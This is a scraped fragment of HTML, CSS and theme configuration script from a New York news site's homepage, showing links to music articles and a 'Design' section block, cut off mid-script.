                                                <div class="td-module-thumb"><a href="https://www.newyorkmetropolitan.com/music/arlo-parks-dances-to-a-new-beat-on-third-lp"  rel="bookmark" class="td-image-wrap " title="Arlo Parks Dances To A New Beat On Third LP" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.newyorkmetropolitan.com/wp-content/uploads/2026/01/IMG_20251129_0004-1290x860-1-218x150.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.newyorkmetropolitan.com/music/arlo-parks-dances-to-a-new-beat-on-third-lp"  rel="bookmark" title="Arlo Parks Dances To A New Beat On Third LP">Arlo Parks Dances To A New Beat On Third LP</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-13T13:30:00-05:00" >January 13, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.newyorkmetropolitan.com/music/f-i-r-e-festival-lights-up-syracuse-this-march"  rel="bookmark" class="td-image-wrap " title="F.I.R.E Festival Lights up Syracuse this March" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.newyorkmetropolitan.com/wp-content/uploads/2026/01/Featured-image-1-1-768x650-1-218x150.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.newyorkmetropolitan.com/music/f-i-r-e-festival-lights-up-syracuse-this-march"  rel="bookmark" title="F.I.R.E Festival Lights up Syracuse this March">F.I.R.E Festival Lights up Syracuse this March</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-13T11:11:00-05:00" >January 13, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.newyorkmetropolitan.com/music/patti-smith-still-blazing-after-50-years-of-horses"  rel="bookmark" class="td-image-wrap " title="Patti Smith: Still Blazing After 50 Years of ‘Horses’" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.newyorkmetropolitan.com/wp-content/uploads/2026/01/BREAD-OF-ANGELS-cover-218x150.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.newyorkmetropolitan.com/music/patti-smith-still-blazing-after-50-years-of-horses"  rel="bookmark" title="Patti Smith: Still Blazing After 50 Years of ‘Horses’">Patti Smith: Still Blazing After 50 Years of ‘Horses’</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-13T10:00:00-05:00" >January 13, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div><div id="tdi_143" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_144  wpb_row td-pb-row" >
<style scoped>.tdi_144,.tdi_144 .tdc-columns{min-height:0}.tdi_144,.tdi_144 .tdc-columns{display:block}.tdi_144 .tdc-columns{width:100%}.tdi_144:before,.tdi_144:after{display:table}@media (min-width:768px){.tdi_144{margin-left:-50px;margin-right:-50px}.tdi_144 .tdc-row-video-background-error,.tdi_144>.vc_column,.tdi_144>.tdc-columns>.vc_column{padding-left:50px;padding-right:50px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_144{margin-left:-40px;margin-right:-40px}.tdi_144 .tdc-row-video-background-error,.tdi_144>.vc_column,.tdi_144>.tdc-columns>.vc_column{padding-left:40px;padding-right:40px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_144{margin-left:-20px;margin-right:-20px}.tdi_144 .tdc-row-video-background-error,.tdi_144>.vc_column,.tdi_144>.tdc-columns>.vc_column{padding-left:20px;padding-right:20px}}}.tdi_144{margin-bottom:70px!important}.tdi_144 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_144{margin-bottom:50px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_144{margin-bottom:40px!important}}@media (max-width:767px){.tdi_144{margin-bottom:45px!important}}</style><div class="vc_column tdi_146  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_146{vertical-align:baseline}.tdi_146>.wpb_wrapper,.tdi_146>.wpb_wrapper>.tdc-elements{display:block}.tdi_146>.wpb_wrapper>.tdc-elements{width:100%}.tdi_146>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_146>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_148  td_separator_solid td_separator_center"><span style="border-color:rgba(255,252,252,0.12);border-width:1px;width:100%;"></span>
<style scoped>.tdi_148{margin-bottom:0px!important}</style></div></div></div></div></div><div id="tdi_149" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_150  wpb_row td-pb-row" >
<style scoped>.tdi_150,.tdi_150 .tdc-columns{min-height:0}.tdi_150,.tdi_150 .tdc-columns{display:block}.tdi_150 .tdc-columns{width:100%}.tdi_150:before,.tdi_150:after{display:table}@media (min-width:768px){.tdi_150{margin-left:-40px;margin-right:-40px}.tdi_150 .tdc-row-video-background-error,.tdi_150>.vc_column,.tdi_150>.tdc-columns>.vc_column{padding-left:40px;padding-right:40px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_150{margin-left:-30px;margin-right:-30px}.tdi_150 .tdc-row-video-background-error,.tdi_150>.vc_column,.tdi_150>.tdc-columns>.vc_column{padding-left:30px;padding-right:30px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_150{margin-left:-15px;margin-right:-15px}.tdi_150 .tdc-row-video-background-error,.tdi_150>.vc_column,.tdi_150>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}.tdi_150{margin-bottom:80px!important}.tdi_150 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_150{margin-bottom:60px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_150{margin-bottom:50px!important}}@media (max-width:767px){.tdi_150{margin-bottom:55px!important}}</style><div class="vc_column tdi_152  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_152{vertical-align:baseline}.tdi_152>.wpb_wrapper,.tdi_152>.wpb_wrapper>.tdc-elements{display:block}.tdi_152>.wpb_wrapper>.tdc-elements{width:100%}.tdi_152>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_152>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_154  vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>.tdi_154{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_154,.tdi_154 .tdc-inner-columns{display:block}.tdi_154 .tdc-inner-columns{width:100%}@media (min-width:767px){.tdi_154.tdc-row-content-vert-center,.tdi_154.tdc-row-content-vert-center .tdc-inner-columns{display:flex;align-items:center;flex:1}.tdi_154.tdc-row-content-vert-bottom,.tdi_154.tdc-row-content-vert-bottom .tdc-inner-columns{display:flex;align-items:flex-end;flex:1}.tdi_154.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_154.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_154{margin-top:-5px!important;margin-bottom:10px!important}.tdi_154 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_154{margin-bottom:25px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_154{margin-bottom:20px!important}}@media (max-width:767px){.tdi_154{margin-bottom:25px!important;width:100%!important}}</style><div class="vc_column_inner tdi_156  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_156{vertical-align:baseline}.tdi_156 .vc_column-inner>.wpb_wrapper,.tdi_156 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_156 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_icon tdi_157 tdm-content-horiz-left td-pb-border-top td_block_template_12"  data-td-block-uid="tdi_157"   >
<style>.tdi_157{margin-right:18px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_157{margin-right:16px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_157{margin-right:15px!important}}@media (max-width:767px){.tdi_157{margin-right:16px!important}}</style>
<style>.tdi_157 i{font-size:39px;text-align:center;width:39px;height:39px;line-height:39px}.tdi_157 i,.tdi_157 .tds-icon-svg-wrap{position:relative;top:0px}.tdi_157{display:inline-block}@media (min-width:1019px) and (max-width:1140px){.tdi_157 i{font-size:37px;text-align:center;width:37px;height:37px;line-height:37px}}@media (min-width:768px) and (max-width:1018px){.tdi_157 i{font-size:35px;text-align:center;width:35px;height:35px;line-height:35px}}@media (max-width:767px){.tdi_157 i{font-size:38px;text-align:center;width:38px;height:38px;line-height:38px}}</style>
<style>.tdi_158{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease}.tdi_158:before{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease;color:#666666}.tdi_158 svg{fill:#666666}.tdi_158 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){}@media (min-width:768px) and (max-width:1018px){}@media (max-width:767px){}</style><i class="tds-icon tdc-font-tdmp tdc-font-tdmp-geometrics tdi_158 td-fix-index "></i></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_159 tdm-inline-block td-pb-border-top td_block_template_12"  data-td-block-uid="tdi_159" >
<style>@media (max-width:767px){.tdi_159{margin-top:9px!important}}</style>
<style>.tdi_159{text-align:left!important}.tdi_159 .tdm-descr{color:#999999;font-family:Hind Madurai!important;font-size:26px!important;font-weight:500!important}@media (min-width:1019px) and (max-width:1140px){.tdi_159 .tdm-descr{font-size:24px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_159 .tdm-descr{font-size:22px!important}}@media (max-width:767px){.tdi_159 .tdm-descr{font-size:25px!important}}</style><p class="tdm-descr">Design</p></div></div></div></div></div><div class="td_block_wrap td_flex_block_4 tdi_160 td-pb-border-top td_block_template_12 td_flex_block"  data-td-block-uid="tdi_160" >
<style>.tdi_160{margin-bottom:0px!important}</style>
<style>.tdi_160 .td_module_wrap{padding-left:20px;padding-right:20px}.tdi_160 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_160 .td_module_flex_1{padding-bottom:10.5px;margin-bottom:10.5px}.tdi_160 .td_module_flex_1 .td-module-container:before{bottom:-10.5px;border-width:0 0 1px 0;border-style:none;border-color:#eaeaea;border-color:#eaeaea}.tdi_160 .td_module_flex_4{padding-bottom:13px;margin-bottom:13px}.tdi_160 .td_module_flex_4 .td-module-container:before{bottom:-13px;border-width:0 0 1px 0;border-style:none;border-color:#eaeaea;border-color:#eaeaea}.tdi_160 .td_module_wrap:last-child{margin-bottom:0!important;padding-bottom:0!important}.tdi_160 .td_module_wrap:last-child .td-module-container:before{display:none}.tdi_160 .td_module_flex_1 .td-module-container{border-color:#eaeaea}.tdi_160 .td_module_flex_4 .td-module-container{border-color:#eaeaea}.tdi_160 .td_module_flex_1 .entry-thumb{background-position:center 50%}.tdi_160 .td_module_flex_4 .entry-thumb{background-position:center 50%}.tdi_160 .td_module_flex_4 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.tdi_160 .td_module_flex_1 .td-image-wrap{padding-bottom:100%}.ie10 .tdi_160 .td_module_flex_1 .td-image-container,.ie11 .tdi_160 .td_module_flex_1 .td-image-container{flex:0 0 auto}.ie10 .tdi_160 .td_module_flex_4 .td-module-meta-info,.ie11 .tdi_160 .td_module_flex_4 .td-module-meta-info{flex:1}body .tdi_160 .td_module_flex_1 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}body .tdi_160 .td_module_flex_4 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_160 .td_module_flex_4 .td-video-play-ico{width:20px;height:20px;font-size:20px}.tdi_160 .td_module_flex_1 .td-video-play-ico{top:50%;left:50%;transform:translate(-50%,-50%)}.tdi_160 .td_module_flex_1 .td-post-vid-time{display:block}.tdi_160 .td_module_flex_4 .td-post-vid-time{display:block}.tdi_160 .td_module_flex_1 .td-module-meta-info{position:absolute;bottom:0;left:0;width:100%;padding:0 20px}.tdi_160 .td_module_flex_1 .td-category-pos-image .td-post-category:not(.td-post-extra-category){top:auto;bottom:0}.tdi_160 .td_module_flex_1 .entry-title{margin:0 0 16px;font-family:Nixie One!important;font-size:22px!important;line-height:1.3!important;font-weight:500!important}.tdi_160 .td_module_flex_4 .entry-title{margin:0 0 16px;font-family:Heebo!important;font-weight:500!important}.tdi_160 .td_module_flex_1 .td-audio-player{font-size:13px;opacity:1;visibility:visible;height:auto}.tdi_160 .td_module_flex_4 .td-audio-player{font-size:12px;opacity:1;visibility:visible;height:auto}.tdi_160 .td_module_flex_1 .td-post-category{margin:-1px 10px 0 0;padding:3px 5px 4px;background-color:#666666;color:#230e00;font-size:11px!important;font-weight:700!important}.tdi_160 .td_module_flex_4 .td-post-category{margin:-1px 10px 0 0;padding:3px 5px 4px;background-color:rgba(255,163,1,0.5);color:#230e00;font-size:11px!important;font-weight:700!important}.tdi_160 .td_module_flex_1 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_160 .td_module_flex_4 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_160 .td_module_flex_1 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_160 .td_module_flex_4 .td-post-category:not(.td-post-extra-category){display:none}.tdi_160 .td_module_flex_1 .td-excerpt{display:none}.tdi_160 .td_module_flex_4 .td-excerpt{display:none}.tdi_160 .td_module_flex_1 .td-author-date{display:inline}.tdi_160 .td_module_flex_4 .td-author-date{display:inline}.tdi_160 .td_module_flex_1 .td-post-author-name{display:none}.tdi_160 .td_module_flex_4 .td-post-author-name{display:none}.tdi_160 .td_module_flex_1 .td-post-date,.tdi_160 .td_module_flex_1 .td-post-author-name span{display:inline-block}.tdi_160 .td_module_flex_4 .td-post-date,.tdi_160 .td_module_flex_4 .td-post-author-name span{display:inline-block}.tdi_160 .td_module_flex_1 .entry-review-stars{display:inline-block}.tdi_160 .td_module_flex_1 .td-icon-star,.tdi_160 .td_module_flex_1 .td-icon-star-empty,.tdi_160 .td_module_flex_1 .td-icon-star-half{font-size:15px}.tdi_160 .td_module_flex_4 .entry-review-stars{display:inline-block}.tdi_160 .td_module_flex_4 .td-icon-star,.tdi_160 .td_module_flex_4 .td-icon-star-empty,.tdi_160 .td_module_flex_4 .td-icon-star-half{font-size:15px}.tdi_160 .td_module_flex_1 .td-module-comments{display:none}.tdi_160 .td_module_flex_4 .td-module-comments{display:none}.tdi_160 .td_module_flex_1 .td-module-thumb a:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background:-webkit-linear-gradient(0deg,#000000,rgba(0,0,0,0.9) 27%,rgba(0,0,0,0));background:linear-gradient(0deg,#000000,rgba(0,0,0,0.9) 27%,rgba(0,0,0,0))}.tdi_160 .td_module_flex_1 .td-module-title a{color:#aaaaaa}.tdi_160 .td_module_flex_1:hover .td-module-title a{color:#eeeeee!important}.tdi_160 .td_module_flex_4 .td-module-title a{color:#aaaaaa}.tdi_160 .td_module_flex_4:hover .td-module-title a{color:#eeeeee!important}.tdi_160 .td_module_flex_1 .td-post-category:hover{background-color:#890000!important;color:#eeeeee}.tdi_160 .td_module_flex_4 .td-post-category:hover{background-color:#ffa301!important}.tdi_160 .td_module_flex_1 .td-editor-date,.tdi_160 .td_module_flex_1 .td-editor-date .td-post-author-name a,.tdi_160 .td_module_flex_1 .td-editor-date .entry-date,.tdi_160 .td_module_flex_1 .td-module-comments a{font-size:11px!important;font-weight:700!important}.tdi_160 .td_module_flex_4 .td-editor-date,.tdi_160 .td_module_flex_4 .td-editor-date .td-post-author-name a,.tdi_160 .td_module_flex_4 .td-editor-date .entry-date,.tdi_160 .td_module_flex_4 .td-module-comments a{font-weight:700!important}html:not([class*='ie']) .tdi_160 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:767px){.tdi_160 .td_module_wrap{width:33.33333333%;float:left}.rtl .tdi_160 .td_module_wrap{float:right}}@media (min-width:767px){.tdi_160 .td_module_wrap:nth-child(3n+1){clear:both}}@media (min-width:767px){.tdi_160 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0!important;padding-bottom:0!important}.tdi_160 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none}}@media (min-width:1019px) and (max-width:1140px){.tdi_160 .td_module_wrap{padding-left:15px;padding-right:15px}.tdi_160 .td_block_inner{margin-left:-15px;margin-right:-15px}.tdi_160 .td_module_flex_1 .td-module-meta-info{padding:0 18px}.tdi_160 .td_module_flex_1 .entry-title{margin:0 0 14px;font-size:20px!important}.tdi_160 .td_module_flex_4 .entry-title{margin:0 0 14px}}@media (min-width:768px) and (max-width:1018px){.tdi_160 .td_module_wrap{padding-left:10px;padding-right:10px}.tdi_160 .td_block_inner{margin-left:-10px;margin-right:-10px}.tdi_160 .td_module_flex_4 .td-image-container{flex:0 0 35%;width:35%}.tdi_160 .td_module_flex_1 .td-module-meta-info{padding:0 15px}.tdi_160 .td_module_flex_1 .entry-title{margin:0 0 15px;font-size:18px!important}.tdi_160 .td_module_flex_4 .entry-title{margin:0 0 15px}.tdi_160 .td_module_flex_1 .td-post-category{margin:-1px 8px 0 0;font-size:10px!important}.tdi_160 .td_module_flex_4 .td-post-category{margin:-1px 8px 0 0;font-size:10px!important}.tdi_160 .td_module_flex_1 .td-editor-date,.tdi_160 .td_module_flex_1 .td-editor-date .td-post-author-name a,.tdi_160 .td_module_flex_1 .td-editor-date .entry-date,.tdi_160 .td_module_flex_1 .td-module-comments a{font-size:10px!important}}@media (max-width:767px){.tdi_160 .td_module_flex_1{padding-bottom:21px;margin-bottom:21px}.tdi_160 .td_module_flex_1 .td-module-container:before{bottom:-21px}.tdi_160 .td_module_flex_1 .td-module-meta-info{padding:0 18px}.tdi_160 .td_module_flex_1 .entry-title{margin:0 0 14px;font-size:21px!important}.tdi_160 .td_module_flex_4 .entry-title{margin:0 0 14px}.tdi_160 .td_module_flex_1 .td-post-category{margin:-2px 10px 0 0}.tdi_160 .td_module_flex_4 .td-post-category{margin:-2px 10px 0 0}}</style><script>var block_tdi_160 = new tdBlock();
block_tdi_160.id = "tdi_160";
block_tdi_160.atts = '{"modules_category":"","modules_on_row":"eyJhbGwiOiI1MCUiLCJsYW5kc2NhcGUiOiIxMDAlIn0=","modules_category1":"image","show_cat2":"none","show_com2":"none","show_author2":"none","columns":"33.33333333%","columns_gap":"eyJsYW5kc2NhcGUiOiIzMCIsInBvcnRyYWl0IjoiMjAiLCJhbGwiOiI0MCJ9","image_width2":"eyJwb3J0cmFpdCI6IjM1In0=","modules_space1":"eyJwaG9uZSI6IjQyIiwiYWxsIjoiMjEifQ==","limit":"3","show_excerpt1":"none","show_excerpt2":"none","hide_audio":"yes","category_id":"63","sort":"","meta_info_align1":"image","art_title1":"eyJhbGwiOiIwIDAgMTZweCIsInBob25lIjoiMCAwIDE0cHgiLCJsYW5kc2NhcGUiOiIwIDAgMTRweCIsInBvcnRyYWl0IjoiMCAwIDE1cHgifQ==","art_title2":"eyJhbGwiOiIwIDAgMTZweCIsInBob25lIjoiMCAwIDE0cHgiLCJsYW5kc2NhcGUiOiIwIDAgMTRweCIsInBvcnRyYWl0IjoiMCAwIDE1cHgifQ==","f_title1_font_family":"413","f_title2_font_family":"820","f_title1_font_size":"eyJhbGwiOiIyMiIsImxhbmRzY2FwZSI6IjIwIiwicGhvbmUiOiIyMSIsInBvcnRyYWl0IjoiMTgifQ==","f_title1_font_line_height":"1.3","f_title1_font_weight":"500","f_title2_font_weight":"500","title_txt":"#aaaaaa","modules_category_margin1":"eyJhbGwiOiItMXB4IDEwcHggMCAwIiwicGhvbmUiOiItMnB4IDEwcHggMCAwIiwicG9ydHJhaXQiOiItMXB4IDhweCAwIDAifQ==","modules_category_margin2":"eyJhbGwiOiItMXB4IDEwcHggMCAwIiwicGhvbmUiOiItMnB4IDEwcHggMCAwIiwicG9ydHJhaXQiOiItMXB4IDhweCAwIDAifQ==","modules_category_padding1":"3px 5px 4px","modules_category_padding2":"3px 5px 4px","f_cat1_font_family":"","f_cat2_font_family":"","f_cat1_font_size":"eyJhbGwiOiIxMSIsInBvcnRyYWl0IjoiMTAiLCJwaG9uZSI6IjExIn0=","f_cat2_font_size":"eyJhbGwiOiIxMSIsInBvcnRyYWl0IjoiMTAiLCJwaG9uZSI6IjExIn0=","f_cat1_font_weight":"700","f_cat2_font_weight":"700","cat_bg2":"rgba(255,163,1,0.5)","cat_bg_hover2":"#ffa301","cat_txt":"#230e00","cat_txt2":"#230e00","show_com1":"none","show_author1":"none","f_meta1_font_family":"","f_meta2_font_family":"","f_meta1_font_size":"eyJhbGwiOiIxMSIsInBvcnRyYWl0IjoiMTAiLCJwaG9uZSI6IjExIn0=","f_meta1_font_weight":"700","f_meta2_font_weight":"700","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJkaXNwbGF5IjoiIn19","image_height1":"100","color_overlay":"[base64]","meta_padding1":"eyJhbGwiOiIwIDIwcHgiLCJsYW5kc2NhcGUiOiIwIDE4cHgiLCJwb3J0cmFpdCI6IjAgMTVweCIsInBob25lIjoiMCAxOHB4In0=","cat_bg":"#666666","title_txt2":"#aaaaaa","title_txt_hover":"#eeeeee","cat_bg_hover":"#890000","cat_txt_hover":"#eeeeee","title_txt_hover2":"#eeeeee","block_type":"td_flex_block_4","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","mc4_tl":"","mc4_title_tag":"","mc4_el":"","post_ids":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","h_effect":"","modules_border_size1":"","modules_border_style1":"","modules_border_color1":"#eaeaea","modules_divider1":"","modules_divider_color1":"#eaeaea","image_size":"","image_alignment1":"50","image_radius1":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon1":"","video_icon_pos1":"center","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz1":"content-horiz-left","meta_width1":"","meta_margin1":"","meta_info_border_radius1":"","modules_cat_border1":"","modules_category_radius1":"0","show_cat1":"inline-block","modules_extra_cat1":"","author_photo":"","author_photo_size1":"","author_photo_space1":"","author_photo_radius1":"","show_date1":"inline-block","show_review1":"inline-block","review_space1":"","review_size1":"2.5","review_distance1":"","art_excerpt1":"","excerpt_middle":"","show_audio1":"block","art_audio1":"","art_audio_size1":"1.5","m_padding2":"","modules_space2":"26","modules_border_size2":"","modules_border_style2":"","modules_border_color2":"#eaeaea","modules_divider2":"","modules_divider_color2":"#eaeaea","image_size3":"","image_alignment2":"50","image_height2":"","image_floated2":"float_left","image_radius2":"","hide_image3":"","show_favourites2":"","fav_size2":"2","fav_space2":"","fav_ico_color2":"","fav_ico_color_h2":"","fav_bg2":"","fav_bg_h2":"","fav_shadow2_shadow_header":"","fav_shadow2_shadow_title":"Shadow","fav_shadow2_shadow_size":"","fav_shadow2_shadow_offset_horizontal":"","fav_shadow2_shadow_offset_vertical":"","fav_shadow2_shadow_spread":"","fav_shadow2_shadow_color":"","video_icon2":"","video_popup3":"yes","video_rec3":"","video_rec_title3":"","video_rec_color3":"","autoplay_vid3":"yes","show_vid_t3":"block","vid_t_margin3":"","vid_t_padding3":"","meta_info_horiz2":"content-horiz-left","meta_width2":"","meta_margin2":"","meta_padding2":"","meta_info_border_radius2":"","modules_category3":"","modules_cat_border2":"","modules_category_radius2":"0","modules_extra_cat2":"","author_photo3":"","author_photo_size2":"","author_photo_space2":"","author_photo_radius2":"","show_date2":"inline-block","show_review2":"inline-block","review_space2":"","review_size2":"2.5","review_distance2":"","art_excerpt2":"","excerpt_middle3":"","show_audio2":"block","hide_audio3":"","art_audio2":"","art_audio_size2":"1","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title1_font_header":"","f_title1_font_title":"Article title 1","f_title1_font_settings":"","f_title1_font_style":"","f_title1_font_transform":"","f_title1_font_spacing":"","f_title1_":"","f_cat1_font_title":"Article category tag 1","f_cat1_font_settings":"","f_cat1_font_line_height":"","f_cat1_font_style":"","f_cat1_font_transform":"","f_cat1_font_spacing":"","f_cat1_":"","f_meta1_font_title":"Article meta info 1","f_meta1_font_settings":"","f_meta1_font_line_height":"","f_meta1_font_style":"","f_meta1_font_transform":"","f_meta1_font_spacing":"","f_meta1_":"","f_ex1_font_title":"Article excerpt 1","f_ex1_font_settings":"","f_ex1_font_family":"","f_ex1_font_size":"","f_ex1_font_line_height":"","f_ex1_font_style":"","f_ex1_font_weight":"","f_ex1_font_transform":"","f_ex1_font_spacing":"","f_ex1_":"","f_title2_font_title":"Article title 2","f_title2_font_settings":"","f_title2_font_size":"","f_title2_font_line_height":"","f_title2_font_style":"","f_title2_font_transform":"","f_title2_font_spacing":"","f_title2_":"","f_cat2_font_title":"Article category tag 2","f_cat2_font_settings":"","f_cat2_font_line_height":"","f_cat2_font_style":"","f_cat2_font_transform":"","f_cat2_font_spacing":"","f_cat2_":"","f_meta2_font_title":"Article meta info 2","f_meta2_font_settings":"","f_meta2_font_size":"","f_meta2_font_line_height":"","f_meta2_font_style":"","f_meta2_font_transform":"","f_meta2_font_spacing":"","f_meta2_":"","f_ex2_font_title":"Article excerpt 2","f_ex2_font_settings":"","f_ex2_font_family":"","f_ex2_font_size":"","f_ex2_font_line_height":"","f_ex2_font_style":"","f_ex2_font_weight":"","f_ex2_font_transform":"","f_ex2_font_spacing":"","f_ex2_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","shadow_shadow_header":"","shadow_shadow_title":"Module 